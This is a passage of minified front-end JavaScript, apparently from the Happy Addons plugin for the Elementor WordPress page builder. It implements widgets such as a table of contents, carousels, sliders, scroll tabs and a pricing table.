yes;path=/",w(".ha-fsb-container").hide()}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-flip-box.default",function(e){var t=sessionStorage.getItem("haFlipBoxBack");elementorFrontend.isEditMode()&&t&&"yes"==t&&e.find(".ha-flip-box-inner").addClass("flip-styling flip"),e.find(".ha-flip-box-inner").on("mouseenter mouseleave touchstart",function(e){elementorFrontend.isEditMode()&&w(this).hasClass("flip-styling")||("mouseenter"!=e.type&&"touchstart"!=e.type||w(this).hasClass("flip")?(("mouseleave"==e.type||"touchstart"==e.type)&&w(this).hasClass("flip")||"touchstart"==e.type&&w(this).hasClass("flip"))&&w(this).removeClass("flip"):w(this).addClass("flip"))})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-remote-carousel.default",function(e){var s,r,t,n,l,d=e.find(".ha-remote-carousel-container");d&&(e=w(d).find(".ha-custom-nav-remote-carousel"))&&(r=s=0,t=w(e).parent().data("show_thumbnail"),n=w(e).parent().data("ha_rc_id"),l=n?w('[data-ha_rcc_uid="'+n+'"]'):"",t&&"yes"==t?(l.on("init",function(e,t,n){var a=l.parent().parent().data("settings"),a=(r=void 0===a?r:a.slides_to_show,s=(n||0)-1,parseInt(r)+parseInt(s)+1),n=l.find('[data-slick-index="'+a+'"]').find("img").attr("src"),a=l.find('[data-slick-index="'+s+'"]').find("img").attr("src"),o=d.find(".ha-remote-carousel-btn-next"),i=d.find(".ha-remote-carousel-btn-prev");o.css({"background-image":"url("+n+")","background-position":"center"}),i.css({"background-image":"url("+a+")","background-position":"center"})}),l.trigger("init"),w(e).on("click",function(e){e.preventDefault(),l.on("afterChange",function(e,t,n){var a=l.parent().parent().data("settings"),a=a?a.slides_to_show:n,n=(s=parseInt(n-1),parseInt(a)+parseInt(s)+1),a=l.find('[data-slick-index="'+n+'"]').find("img").attr("src"),n=l.find('[data-slick-index="'+s+'"]').find("img").attr("src"),o=d.find(".ha-remote-carousel-btn-next"),i=d.find(".ha-remote-carousel-btn-prev");o&&o.css({"background-image":"url("+a+")","background-position":"center"}),i&&i.css({"background-image":"url("+n+")","background-position":"center"})}),"ha_rc_next_btn"==w(this).data("ha_rc_nav")?l.slick("slickNext"):"ha_rc_prev_btn"==w(this).data("ha_rc_nav")&&l.slick("slickPrev")})):w(e).on("click",function(e){e.preventDefault(),"ha_rc_next_btn"==w(this).data("ha_rc_nav")?l.slick("slickNext"):"ha_rc_prev_btn"==w(this).data("ha_rc_nav")&&l.slick("slickPrev")}))}),elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{widgetContainer:".ha-toc-wrapper",container:'.elementor:not([data-elementor-type="header"]):not([data-elementor-type="footer"])',expandButton:".ha-toc__header",collapseButton:".ha-toc__header",body:".ha-toc__body",headerTitle:".ha-toc__header-title",scrollTop:".ha-toc__scroll-to-top--container"},classes:{anchor:"ha-toc-menu-anchor",listWrapper:"ha-toc__list-wrapper",listItem:"ha-toc__list-item",listTextWrapper:"ha-toc__list-item-text-wrapper",firstLevelListItem:"ha-toc__top-level",listItemText:"ha-toc__list-item-text",activeItem:"ha-toc-item-active",headingAnchor:"ha-toc__heading-anchor",collapsed:"ha-toc--collapsed"},listWrapperTag:"numbers"===this.getElementSettings().marker_view?"ol":"ul"}},getDefaultElements:function(){var e=this.getSettings(),t=this.getElementSettings();return{$pageContainer:jQuery(t.container||e.selectors.container),$widgetContainer:this.$element.find(e.selectors.widgetContainer),$expandButton:this.$element.find(e.selectors.expandButton),$collapseButton:this.$element.find(e.selectors.collapseButton),$tocBody:this.$element.find(e.selectors.body),$listItems:this.$element.find("."+e.classes.listItem),$scrollTop:this.$element.find(e.selectors.scrollTop)}},bindEvents:function(){var e=this,t=this.getElementSettings();t.minimize_box&&this.elements.$expandButton.on("click",function(){return w(e.$element).hasClass(e.getSettings("classes.collapsed"))?e.expandBox():e.collapseBox()}),t.collapse_subitems&&this.elements.$listItems.hover(function(e){return jQuery(e.target).slideToggle()}),t.sticky_toc_toggle&&elementorFrontend.elements.$window.on("resize",this.handleStickyToc),t.scroll_to_top_toggle&&this.elements.$scrollTop.on("click",function(){e.scrollToTop()})},getHeadings:function(){var e=this.getElementSettings(),t=e.headings_by_tags.join(","),n=this.getSettings("selectors"),a=e.exclude_headings_by_selector;return this.elements.$pageContainer.find(t).not(n.headerTitle).filter(function(e,t){return!jQuery(t).closest(a).length})},addAnchorsBeforeHeadings:function(){var t=this,n=this.getSettings("classes");this.elements.$headings.before(function(e){return'<span id="'+t.getHeadingAnchorLink(e,n)+'" class="'+n.anchor+' "></span>'})},activateItem:function(e){var t,n=this.getSettings("classes");this.deactivateActiveItem(e),e.addClass(n.activeItem),this.$activeItem=e,this.getElementSettings("sticky_toc_toggle")&&this.getElementSettings("collapse_subitems")&&(t=void 0,(t=e.hasClass(n.firstLevelListItem)?e.parent().next():e.parents("."+n.listWrapper).eq(-2)).length?(this.$activeList=t,this.$activeList.stop().slideDown()):delete this.$activeList)},deactivateActiveItem:function(e){var t;!this.$activeItem||this.$activeItem.is(e)||(t=this.getSettings().classes,this.$activeItem.removeClass(t.activeItem),!this.$activeList)||e&&this.$activeList[0].contains(e[0])||this.$activeList.slideUp()},followAnchor:function(t,n){var a=this,e=t[0].hash,o=void 0;try{o=jQuery(decodeURIComponent(e))}catch(e){return}0===n&&haObserveTarget(o[0],function(e){a.itemClicked||("down"===e?a.activateItem(t):a.deactivateActiveItem())}),haObserveTarget(o[0],function(e){a.itemClicked||("down"===e?a.activateItem(a.$listItemTexts.eq(n+1)):a.activateItem(t))})},followAnchors:function(){var n=this;this.$listItemTexts.each(function(e,t){return n.followAnchor(jQuery(t),e)})},setOffset:function(e){var t=this.getSettings(),t=this.$element.find("."+t.classes.listItem),n=this.getCurrentDeviceSetting("scroll_offset");t.each(function(){w("a",this).on("click",function(e){e.preventDefault();e=this.hash;w("html, body").animate({scrollTop:w(e).offset().top-parseInt(n.size)},800)})})},populateTOC:function(){var e=this,t=(this.listItemPointer=0,this.getElementSettings());"yes"==t.custom_style?this.elements.$widgetContainer.html(this.createSideDot()):t.hierarchical_view?this.createNestedList():this.createFlatList(),this.$listItemTexts=this.$element.find(".ha-toc__list-item-text"),this.$listItemTexts.on("click",this.onListItemClick.bind(this)),elementorFrontend.isEditMode()||this.followAnchors(),w(window).on("scroll",function(){"window_top"===t.scroll_to_top_option?0<w(window).scrollTop()?e.elements.$scrollTop.show():e.elements.$scrollTop.hide():e.getID().parents(".elementor-element").offset().top>=w(window).scrollTop()?e.elements.$scrollTop.hide():e.elements.$scrollTop.show()})},createNestedList:function(){var o=this;this.headingsData.forEach(function(e,t){e.level=0;for(var n=t-1;0<=n;n--){var a=o.headingsData[n];if(a.tag<=e.tag){e.level=a.level,a.tag<e.tag&&e.level++;break}}}),this.elements.$tocBody.html(this.getNestedLevel(0))},createFlatList:function(){this.elements.$tocBody.html(this.getNestedLevel())},createSideDot:function(e){var t=this.getSettings(),n=this.getElementSettings(),a=this.getElementSettings("icon"),o="";if("yes"==n.custom_style){o+='<div class="'.concat(n.custom_style_list,'">\n                    <div class="hm-toc ">\n                    <ul class="hm-toc-items" style="list-style: none;">\n                        <li>'),"hm-toc-slide-style"==n.custom_style_list?o+="<".concat(n.html_tag,' class="hm-toc-title"><span>').concat(n.widget_title,"<span></").concat(n.html_tag,">"):o+="<".concat(n.html_tag,' class="hm-toc-title">').concat(n.widget_title,"</").concat(n.html_tag,">"),o+="<".concat(t.listWrapperTag,' class="hm-toc-items-inner">');for(var i=0;i<this.headingsData.length;i++){var s="",r=this.headingsData[i];if(e>r.level)break;var l=t.classes.listItemText;0===r.level&&(l+=" "+t.classes.firstLevelListItem),e===r.level&&(s+='<li class="hm-toc-entry '.concat(t.classes.listItem,'">'),"bullets"===n.marker_view&&a&&"hm-toc-slide-style"==n.custom_style_list&&(s+='<i class="'.concat(a.value,'"></i>')),s=s+'<a href="#'.concat(r.anchorLink,'" class="').concat(l,'"><span>').concat(r.text,"</span></a>")+"</li>"),o+=s}o=o+"</".concat(t.listWrapperTag,">")+"</li>\n                    </ul>"}return o},getNestedLevel:function(e){var t=this.getSettings(),n=this.getElementSettings(),a=this.getElementSettings("icon"),o="";for(o+="<"+t.listWrapperTag+' class="'+t.classes.listWrapper+'">';this.listItemPointer<this.headingsData.length;){var i=this.headingsData[this.listItemPointer],s=t.classes.listItemText;if(0===i.level&&(s+=" "+t.classes.firstLevelListItem),i.level<e)break;e===i.level&&(o=(o+='<li class="'+t.classes.listItem+" level-"+e+'">')+'<div class="'+t.classes.listTextWrapper+'">',s='<a href="#'+i.anchorLink+'" class="'+s+'">'+i.text+"</a>",o=o+(s="bullets"===n.marker_view&&a?'<i class="'+a.value+'"></i>'+s:s)+"</div>",this.listItemPointer++,(i=this.headingsData[this.listItemPointer])&&e<i.level&&(o+=this.getNestedLevel(i.level)),o+="</li>")}return o+="</"+t.listWrapperTag+">"},handleNoHeadingsFound:function(){if(elementorFrontend.isEditMode())return this.elements.$tocBody.html("No headings were found on this page.")},collapseOnInit:function(){var t=this,e=this.getElementSettings("minimized_on"),n=elementorFrontend.getCurrentDeviceMode();0!==(e=""!==e&&"array"!=typeof e?[e]:e).length&&"object"===_typeof(e)&&e.forEach(function(e){("desktop"===e[0]&&"desktop"==n&&w(window).width()<elementorFrontend.config.breakpoints.xxl||"tablet"===e[0]&&"tablet"===n&&w(window).width()<elementorFrontend.config.breakpoints.lg||"mobile"===e[0]&&"mobile"===n&&w(window).width()<elementorFrontend.config.breakpoints.md)&&t.collapseBox()})},getHeadingAnchorLink:function(e,t){var n=this.elements.$headings[e].id,a=this.elements.$headings[e].closest(".elementor-widget").id,o="";return n?o=n:a&&(o=a),n||a?jQuery(this.elements.$headings[e]).data("hasOwnID",!0):o="".concat(t.headingAnchor,"-").concat(e),o},setHeadingsData:function(){var n=this,a=(this.headingsData=[],this.getSettings("classes"));this.elements.$headings.each(function(e,t){e=n.getHeadingAnchorLink(e,a);n.headingsData.push({tag:+t.nodeName.slice(1),text:t.textContent,anchorLink:e})})},run:function(){var e=this.getElementSettings();if(this.elements.$headings=this.getHeadings(),!this.elements.$headings.length)return this.handleNoHeadingsFound();this.setHeadingsData(),elementorFrontend.isEditMode()||this.addAnchorsBeforeHeadings(),this.populateTOC(),e.minimize_box&&this.collapseOnInit(),e.sticky_toc_toggle&&this.handleStickyToc(),""!==e.scroll_offset.size&&this.setOffset()},expandBox:function(){var e=this.getCurrentDeviceSetting("min_height");this.$element.removeClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideDown(),this.elements.$widgetContainer.css("min-height",e.size+e.unit)},collapseBox:function(){this.$element.addClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideUp(),this.elements.$widgetContainer.css("min-height","0px")},onInit:function(){var e=this;this.initElements(),this.bindEvents(),jQuery(document).ready(function(){e.run()})},onListItemClick:function(e){var t=this,n=(this.itemClicked=!0,setTimeout(function(){return t.itemClicked=!1},2e3),jQuery(e.target)),a=n.parent().next(),o=this.getElementSettings("collapse_subitems"),e=("SPAN"==n[0].tagName&&"yes"==this.getElementSettings("custom_style")&&(n=jQuery(e.currentTarget)),void 0);o&&n.hasClass(this.getSettings("classes.firstLevelListItem"))&&a.is(":visible")&&(e=!0),this.activateItem(n),o&&e&&a.slideUp()},handleStickyToc:function(){var e=this.getElementSettings(),t=elementorFrontend.getCurrentDeviceMode(),n=e.sticky_toc_disable_on,a=this.getID(),e=e.sticky_toc_type;"in-place"!==e&&"custom-position"!==e||(e=a.parent().parent().outerWidth(),a.css("width",e)),-1==w.inArray(t,n)?(a.removeClass("floating-toc"),w(window).off("scroll",this.stickyScroll)):w(window).on("scroll",w.proxy(this.stickyScroll,this))},stickyScroll:function(){var e=this.getID(),t=(this.getElementSettings(),document.querySelector(".ha-table-of-contents").getBoundingClientRect()),n=e.outerHeight();e.hasClass("floating-toc")?e.parent().parent().css("height",n):e.parent().parent().css("height",""),t.y+t.height/2<0?e.hasClass("floating-toc")||e.addClass("floating-toc"):e.hasClass("floating-toc")&&e.removeClass("floating-toc")},scrollToTop:function(){var e;"window_top"===this.getElementSettings("scroll_to_top_option")?w("html, body").animate({scrollTop:0},250):(e=this.getID().parents(".ha-table-of-contents"),w("html, body").animate({scrollTop:w(e).offset().top-60},1e3))},getID:function(){return w("#ha-toc-"+this.$element[0].attributes["data-id"].nodeValue)}})),b=(elementorFrontend.hooks.addAction("frontend/element_ready/ha-table-of-contents.default",function(e){elementorFrontend.elementsHandler.addHandler(_,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-creative-slider.default",function(e){var t,n,a,o,i,s,r,l,d,c,h,e=e.find(".ha-creative-slider-container");e&&(d=w(window).width(),t=parseInt(d)<=767?e.find(".ha_cs_mobile_next"):e.find(".ha_cc_next_wrapper"),n=parseInt(d)<=767?e.find(".ha_cs_mobile_prev"):e.find(".ha_cc_prev_wrapper"),a=parseInt(d)<=767?40:30,o=40,i=e.find(".ha_cc_prev_items"),s=e.find(".ha_cc_text_items"),r=e.find(".ha_cc_inner_image_items"),l=e.find(".ha_cc_next_items"),h={loop:!0,dots:!(c={loop:!0,dots:!(d={loop:!0,dots:!1,nav:!1,items:1,autoplay:!1,smartSpeed:500,touchDrag:!1,mouseDrag:!1,rewind:!0,startPosition:-1}),nav:!1,items:1,autoplay:!1,smartSpeed:500,touchDrag:!1,mouseDrag:!1,rewind:!0,startPosition:1}),nav:!1,items:1,autoplay:!1,smartSpeed:1e3,touchDrag:!1,mouseDrag:!1,singleItem:!0,animateOut:"fadeOutRight",animateIn:"fadeInLeft",rewind:!0}),i.owlCarousel(d),l.owlCarousel(c),s.owlCarousel(h),r.owlCarousel(h),window.parent.addEventListener("message",function(e){"ha_cs_reinit"==e.data&&(s.owlCarousel("refresh"),r.owlCarousel("refresh"))}),w(n).click(function(e){e.preventDefault(),i.trigger("prev.owl.carousel"),l.trigger("prev.owl.carousel"),setTimeout(function(){s.trigger("prev.owl.carousel")},a),setTimeout(function(){r.trigger("prev.owl.carousel")},a+o)}),w(t).click(function(e){e.preventDefault(),i.trigger("next.owl.carousel"),l.trigger("next.owl.carousel"),setTimeout(function(){s.trigger("next.owl.carousel")},a),setTimeout(function(){r.trigger("next.owl.carousel")},a+o)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-comparison-table.default",function(t){var n=t.find("ul.ha-adct-table-responsive-nav"),a=t.find(".ha-adct-row, .ha-adct-child-row"),e=t.find(".ha-adct-collapse-icon-wrap"),e=(n.on("click","li",function(){var e=w(this).index()+2;a.find(".ha-adct-column:not(:eq(0))").hide(),t.find(".ha-adct-column:nth-child("+e+")").css("display","flex"),n.find("li").removeClass("active"),w(this).addClass("active")}),e.on("click",function(){var e=w(this).closest(".ha-adct-row-wrap");w(this).toggleClass("open"),e.find(".ha-adct-child-row-wrap").slideToggle("slow")}),w("body").attr("data-elementor-device-mode")),o=w(window).outerWidth(!0);function i(e){"tablet"==e||"mobile_extra"==e||"mobile"==e?(a.find(".ha-adct-column:not(:eq(0))").hide(),t.find(".ha-adct-column:nth-child(2)").css("display","flex")):a.find(".ha-adct-column").removeAttr("style")}i(e),w(window).on("resize",function(e){var t=w("body").attr("data-elementor-device-mode"),n=w(window).outerWidth(!0);o!=n&&(o=n,i(t))})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-title-tips.default",function(a){var o,i,s,r;a.find(".ha-flip-box-inner"),a.find(".ha-title-tips-hover li > a"),a.find(".ha-title-tips-hover")[0].getBoundingClientRect();a.find(".ha-title-tips-hover").hasClass("swap")&&(o=a.find(".ha-title-tips-hover"),i=a.find(".ha-title-tips-hover-item.have-image"),s=a.find("figure"),(r={_register:{hover:{active:!1,currentX:0,currentY:0,targetX:0,targetY:0}},_init:function(){this._base(),this._events()},_base:function(){s.find("img").each(function(){var e=w(this);e.attr("height_ratio",e.height())}),requestAnimationFrame(function(){r._interaction.hover.move_image()})},_events:function(){i.on("mouseenter","a",function(){r._interaction.hover.image(w(this))}),i.on("mouseleave","a",function(){r._interaction.hover.leave()}),i.on("mousemove","a",function(e){r._interaction.hover.move(e)})},_functions:{round:function(e,t){t=void 0===t?100:Math.pow(10,t);return Math.round(e*t)/t}},_interaction:{hover:{image:function(e){e.parents("li").addClass("active").removeClass("not-selected").siblings().removeClass("active").addClass("not-selected"),r._register.hover.visible||!r._register.hover.currentX&&!r._register.hover.currentY||(r._register.hover.visible=!0,s.addClass("visible"));e=s.find('img[data-filter-id="'+e.attr("data-filter-id")+'"]');e.addClass("active").siblings(".active").removeClass("active").addClass("was-active"),s.get()[0].style.setProperty("--height_ratio",e.attr("height_ratio")+"px"),clearTimeout(s.prop("leave")),clearTimeout(s.prop("animate")),s.addClass("animate").prop("animate",setTimeout(function(){s.removeClass("animate").find("img.was-active").removeClass("was-active")},400))},leave:function(){i.removeClass("active not-selected"),clearTimeout(s.prop("leave")),clearTimeout(s.prop("active")),s.prop("leave",setTimeout(function(){r._register.hover.visible=!1,s.removeClass("visible")},1)),s.prop("active",setTimeout(function(){r._register.hover.active=!1},2e3))},move:function(e){var t=e.currentTarget.getBoundingClientRect(),n=o.get()[0].getBoundingClientRect();t.top,t.height,r._register.hover.active||(r._register.hover.active=!0,requestAnimationFrame(function(){r._interaction.hover.move_image()}),clearTimeout(s.prop("active")),s.prop("active",setTimeout(function(){r._register.hover.active=!1},2e3))),i.find("a").offset().left;a.hasClass("ha_title_tips_img_pos--left")?r._register.hover.targetX=-(s.width()+10):r._register.hover.targetX=t.width+10,r._register.hover.targetY=e.pageY-(n.top+window.scrollY),r._register.hover.visible||!r._register.hover.currentX&&!r._register.hover.currentY||(r._register.hover.visible=!0,s.addClass("visible"))},move_image:function(){s.length&&(r._register.hover.currentX+=.09*(r._register.hover.targetX-r._register.hover.currentX),r._register.hover.currentY+=.09*(r._register.hover.targetY-r._register.hover.currentY),s.get()[0].style.transform=" translate3d(\n\t\t\t\t\t\t\t\t\t\t".concat(r._functions.round(r._register.hover.currentX),"px,\n\t\t\t\t\t\t\t\t\t\t").concat(r._functions.round(r._register.hover.currentY),"px, 0px\n\t\t\t\t\t\t\t\t\t)"),r._register.hover.active)&&requestAnimationFrame(function(){r._interaction.hover.move_image()})}}}})._init())}),elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.wrapper=this.$element.find(".ha-loop-tab-wrapper"),this.run()},onElementChange:k(function(e){-1!==["tab_action","tab_transition_delay","tab_nav_item_width","tab_nav_item_height","tab_nav_item_border_radius","tab_nav_item_stroke_width"].indexOf(e)&&this.run()},300),getReadySettings:function(){var e={},t=this.getElementSettings("tab_action"),t=(t&&(e.tab_action=t),this.getElementSettings("tab_transition_delay")),t=(t&&(e.tab_transition_delay=t),this.getElementSettings("tab_nav_item_width")),t=(t&&(e.item_width=t.size),this.getElementSettings("tab_nav_item_height")),t=(t&&(e.item_height=t.size),this.getElementSettings("tab_nav_item_border_radius")),t=(t&&(e.stroke_ry=t.size),this.getElementSettings("tab_nav_item_stroke_width"));return t&&(e.stroke_width=t.size),w.extend({},this.getSettings(),e)},run:function(){var n,e=this.getReadySettings(),a=0,o=!1,i=void 0,s="on_hover"===e.tab_action,r=this.wrapper,l=r.find(".ha-loop-tab-nav-item"),t=r.find(".ha-loop-tab_content"),d=e.tab_transition_delay||8e3,c=e.item_width||280,h=e.item_height&&45<=e.item_height?e.item_height:e.item_height?45:65,p=parseFloat(h/2),f=e.stroke_ry>=p?p:e.stroke_ry,m=e.stroke_width||2,u=r.parents(".e-parent"),g=(0<u.length&&(u.css({position:"relative",overflow:"inherit"}),l.each(function(e,t){t=w(t).attr("container-bgcolors");n=0===e&&t?JSON.parse(t):"",u.append('<div class="ha-loop-tab-bgcontainer ha-loop-tab-bgcontainer-'.concat(e,'" style="background:').concat(JSON.parse(t),';"></div>')),""!=n&&w(".ha-loop-tab-bgcontainer-".concat(a)).addClass("ha-loop-tab-active-bg")})),window.addEventListener("resize",function(){s=!(window.innerWidth<=767)&&"on_hover"===e.tab_action}),s=!(window.innerWidth<=767)&&"on_hover"===e.tab_action,function(t){return function(){var e;o&&(o=!1,0<(e=w(l[a])).find(".tab-border")[0].width&&e.find(".tab-border").css({visibility:"hidden",strokeDashoffset:null==(e=e.find(".tab-border")[0])?void 0:e.getTotalLength()}),v(t),w(l[t]).find(".tab-border").css({visibility:"hidden"}),_(l[t]),w(".ha-loop-tab-bgcontainer").removeClass("ha-loop-tab-active-bg"),w(".ha-loop-tab-bgcontainer-".concat(t)).addClass("ha-loop-tab-active-bg"),requestAnimationFrame(function(){y((t+1)%l.length)}))}}),y=function(e){var t,n,a;s||o||(l.removeClass("filling"),(n=(t=w(l[e])).find(".tab-svg")[0])&&(window.innerWidth<=767?(n.setAttribute("width",130),n.setAttribute("height",55),n.setAttribute("viewBox","0 0 130 55"),n.style.width="130px",n.style.height="55px"):(n.setAttribute("width",c),n.setAttribute("height",h+2),n.setAttribute("viewBox","0 0 ".concat(c," ").concat(h)),n.style.height=h+2+"px"),n=t.find(".tab-border")[0])&&(t.find(".tab-border").css("visibility","visible"),0!==n.getBBox().width&&(window.innerWidth<=767?(m=2,n.style.width="127px",n.style.height="52px",n.style.x=1,n.style.y=1,n.setAttribute("x",1),n.setAttribute("y",1),n.setAttribute("rx",26),n.setAttribute("ry",26),n.style.rx=26,n.style.ry=26):(4<m?(n.setAttribute("x",3),n.setAttribute("y",3)):2<m?(n.setAttribute("x",2),n.setAttribute("y",2)):(n.setAttribute("x",1),n.setAttribute("y",1)),n.setAttribute("rx",f),n.setAttribute("ry",f),n.style.rx=f,n.style.ry=f,4<m?(n.style.width=c-m+"px",n.style.height=h-m+"px",n.style.x=3,n.style.y=3):2<m?(n.style.width=c-1-m+"px",n.style.height=h-2+"px",n.style.x=2):(n.style.width=c-2+"px",n.style.height=h-2+"px",n.style.x=1,n.style.y=1)),a=n.getTotalLength()+5,n.style.strokeDasharray=a.toString(),n.style.strokeDashoffset=a.toString(),i=n.animate([{strokeDashoffset:a,strokeWidth:m},{strokeDashoffset:0,strokeWidth:m,offset:.98,easing:"cubic-bezier(0.11, 0, 0.5, 0)"},{strokeDashoffset:0,strokeWidth:m,easing:"ease-out"}],{duration:d,delay:0,fill:"forwards"})),i)&&(i.onfinish=g(e),t.addClass("filling"),o=!0,0))},v=function(e){a=e,l.removeClass("active"),t.removeClass("active"),w(l[e]).addClass("active"),w(t[e]).addClass("active")},_=(l.hover(function(){var e,t;window.innerWidth<=767||(s?(e=w(this).index(),v(e),w(".ha-loop-tab-bgcontainer").removeClass("ha-loop-tab-active-bg"),w(".ha-loop-tab-bgcontainer-".concat(e)).addClass("ha-loop-tab-active-bg")):(t=(e=w(this)).find(".tab-border")[0],e.hasClass("filling")&&t&&o&&i&&i.pause()))},function(){var e,t;window.innerWidth<=767||s||(t=(e=w(this)).find(".tab-border")[0],e.hasClass("filling")&&t&&o&&i&&i.play())}),l.click(function(e){var t,n=w(e.currentTarget).index();n!==a&&(o&&i&&(i.cancel(),o=!1),l.find(".tab-border").css({visibility:"hidden",strokeDashoffset:function(){return this.getTotalLength()}}),v(n),w(".ha-loop-tab-bgcontainer").removeClass("ha-loop-tab-active-bg"),w(".ha-loop-tab-bgcontainer-".concat(n)).addClass("ha-loop-tab-active-bg"),t=(n+1)%l.length,setTimeout(function(){y(t)},200),_(e.currentTarget))}),l.dblclick(function(e){767<window.innerWidth||(w(e.currentTarget).index(),(o=!0)&&i&&i.cancel())}),function(e){var t,n;767<window.innerWidth||(t=r.find(".ha-loop-tab-nav")[0])&&(n=t.getBoundingClientRect(),e=e.getBoundingClientRect(),n=t.scrollLeft+(e.left-n.left)-n.width/3+e.width/3,t.scrollTo({left:n,behavior:"smooth"}))});v(0),y(1),window.addEventListener("resize",function(){v(0),y(1)})}}));elementorFrontend.hooks.addAction("frontend/element_ready/ha-loop-tab.default",function(e){elementorFrontend.elementsHandler.addHandler(b,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-multi-scroll.default",function(e){var t=e.find(".ha-multi-scroll-wrap"),n=e.find(".ha-multi-scroll-inner"),a=e.data("id"),a=e.find(".ha-multi-scroll-inner-"+a),o=e.hasClass("elementor-element-edit-mode"),t=t.data("settings"),i=w("body").attr("data-elementor-device-mode");e.find(".ms-left .ms-section"),e.find(".ms-right .ms-section");if(o){w(document).find("#multiscroll-nav").remove();try{w.fn.multiscroll.destroy()}catch(e){console.log(e)}}e={loopBottom:t.loopBottom,loopTop:t.loopTop,anchors:t.anchors,navigation:t.dots,navigationTooltips:t.dotsTooltips,navigationPosition:t.dotsPosition+" "+t.dotsVertical,normalScrollElements:null,menu:t.menu,leftWidth:t.leftWidth,rightWidth:t.rightWidth,navigationInject:n,paddingTop:0,paddingBottom:0};function s(e){e.includes("tablet")||e.includes("mobile")?(w.fn.multiscroll.destroy(),w("html, body").css({overflow:"visible",height:"auto"})):(w.fn.multiscroll.build(),w("html, body").css({overflow:"hidden",height:"100%"}))}a.multiscroll(e),s(i),o&&t.menu&&w(t.menu).on("click","a",function(e){e.preventDefault();e=w(this).parent().attr("data-menuanchor");w.fn.multiscroll.moveTo(e)}),w(window).on("resize",function(){s(w("body").attr("data-elementor-device-mode"))})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-scroll-sequence.default",function(e){var t=sessionStorage.getItem("haScrollSequenceChangeApply"),t=(t&&t==e.data("id")&&(e.trigger("click"),w("body,html,document").scrollTop(e.offset().top),sessionStorage.removeItem("haScrollSequenceChangeApply")),e.find(".ha-scroll-sequence-wrap"));if(t.length){var n,a=t.data("settings"),t=t.find(".ha-scroll-sequence-canvas-wrap"),o=e.hasClass("elementor-element-edit-mode"),i=a.apply_to,s=".ha-scroll-sequence-canvas--"+a.widget_id+" .ha-scroll-sequence-canvas-wrap-inner",r=[],l=0;if("gallery"==a.image_source?r=a.images:"server"==a.image_source&&(r=((e,t,n,a,o)=>{var i=[];if(!isNaN(n)&&""!==e&&o&&["jpg","png","webp"].includes(a))for(var s=1;s<=o;s++){var r=s.toString().padStart(n,"0"),r="".concat(e,"/").concat(t).concat(r,".").concat(a);i.push(r)}return i})(a.images,a.name_prefix,a.number_format,a.image_type,l=a.total_image)),t.remove(),"body"==i?(n=w(document).find("body"),0):"container"==i?(n=e.closest(".e-con")).data("id"):"section"==i?(n=e.closest(".elementor-section")).data("id"):"column"==i&&(n=e.closest(".elementor-column"))&&n.data("id"),o)try{n.find(".ha-scroll-sequence-canvas-wrap").remove()}catch(e){console.log(e)}n.prepend(t),w(s).HappySequencer({links:r,count:l},function(){})}}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-scroll-tabs.default",function(e){!function(){var l=e.find(".ha-scroll-tab-content-wrapper"),d=l.find(".ha-scroll-tab-content-section").length,t=e.find(".ha-scroll-tab-nav-item"),c=l.height(),n=!1,h=!1;function p(e){h=n=!0,l.animate({scrollTop:e*c},10,function(){h=n=!1,a(e)})}function a(e){h||(t.removeClass("active"),t.filter('[data-section="'.concat(e,'"]')).addClass("active"))}t.on("click",k(function(){p(parseInt(w(this).data("section")))},200)),l.on("scroll",k(function(){var e,t;n||h||(e=w(this).scrollTop(),t=Math.round(e/c),0==h&&(h=!0,l.animate({scrollTop:t*c},10,function(){h=!1,a(t)})),0==h&&a(t))},200)),l.on("wheel",k(function(e){var t,n,a=w(this).scrollTop(),o=Math.round(a/c),i=e.originalEvent.deltaY,s=l[0].scrollHeight-l.height(),r=(r=i,n=w(e.target),t=null,(r<0||0<r)&&(n.hasClass("ha-scroll-tab-content-section")?t=parseInt(n.data("section")):0<n.closest(".ha-scroll-tab-content-section").length&&(t=parseInt(n.closest(".ha-scroll-tab-content-section").data("section")))),t);a<=0&&i<0||s<=a&&0<i||(e.preventDefault(),n=o,e.originalEvent.deltaY<0?n=0==r?0:r-1:0<e.originalEvent.deltaY&&(n=+d==r?r:r+1),n!==o&&0==h&&p(n))},200)),w(document).on("wheel",k(function(e){w(e.target).closest(".ha-scroll-tab-content-wrapper").length},200))}()}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-pricing-table.default",function(e){var n,a,o,i,s,r,l=0,e=e.find(".ha-adv-pricing-table-wrap"),t=e.data("price-settings");function d(e,t,n){var t=t[n],a=(e.find("[data-plan-name]").text(t.plan_name),e.find(".ha-adv-pricing-table-price-display"));a.find("[data-currency]").text(t.symbol);a.find(".ha-adv-pricing-table-current-price").find("[data-price]").text(t.price),l<n&&(a.css("animation","haAdvPricingTableLetterroll cubic-bezier(0.4, 0, 0.2, 1) 0.5s"),l=n),n<l&&(a.css("animation","haAdvPricingTableBackroll cubic-bezier(0.4, 0, 0.2, 1) 0.5s"),l=n);var o=setTimeout(function(){a.removeAttr("style"),clearTimeout(o)},500),n=(e.find("[data-price-period]").text(t.period),t.plan_related_text?(n="<span>".concat(t.plan_related_text,"</span>"),t.plan_related_icon&&(n='<i class="'.concat(t.plan_related_icon,'"></i>')+n),e.find("[data-savings]").html(n),e.find("[data-savings]").css("display","")):e.find("[data-savings]").css("display","none"),e.find("[data-cta-button]").text(t.button_text),e.find("[data-cta-button]").attr(t.button_attr),e.find(".ha-adv-pricing-table-original-price")),n=(t.original_price?(n.css("display",""),n.find("[data-original-price]").text("".concat(t.original_price))):n.css("display","none"),e.find("[data-features]")),i="";t.features_desc.forEach(function(e){i+="<li>",e.icon&&(i+='<i class="'.concat(e.icon,'"></i>')),e.feature&&!e.tooltip&&(i+='<div class="ha-adv-pricing-table-feature-text">'.concat(e.feature,"</div>")),e.tooltip&&(i+='<div class="ha-adv-pricing-table-feature-text ha-adv-pricing-table-feature-tooltip">'.concat(e.feature,'<span 